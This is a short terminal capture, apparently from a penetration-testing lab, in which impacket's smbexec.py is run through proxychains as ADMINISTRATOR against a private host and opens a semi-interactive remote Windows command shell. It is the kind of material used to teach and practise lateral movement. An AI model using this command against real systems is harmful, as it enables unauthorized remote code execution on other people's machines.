 root@kali:#proxychains smbexec.py DESKTOP-L8ESEUJ/ADMINISTRATOR@10.10.20.2
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Co
rporation
Password:
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.20.2:445-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>